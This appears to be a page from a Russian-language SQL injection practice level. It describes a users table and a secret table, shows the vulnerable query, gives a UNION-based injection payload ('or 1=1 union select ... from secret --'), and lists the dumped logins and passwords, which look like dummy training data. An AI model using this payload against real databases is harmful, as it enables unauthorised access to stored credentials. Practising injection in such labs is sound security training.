 Таблицы: users, secret
Поля таблицы users: id, login, pass
В таблице secret два поля
Запрос: SELECT * FROM users WHERE id=2 OR login='$text' LIMIT 1
$text = ' or 1=1 union select *,null from secret -- Отправить
id login pass
1 root qwer
2 qwer rewq
3 sdfsdf sdfsdfsdfsd
4 fsdfr dfhgfhfg
5 gfhgfh gfh
6 fghgf fghfghfg
7 hfghg fghgfhfg
8 fghgfh fghgf
9 secretlogin secreto
10 fghfghfg fghfgh
11 fghgfh fghgfh
12 fghfgh QwErTy
13 3lvl iwanttogo4
thisisapass232 sdfsdf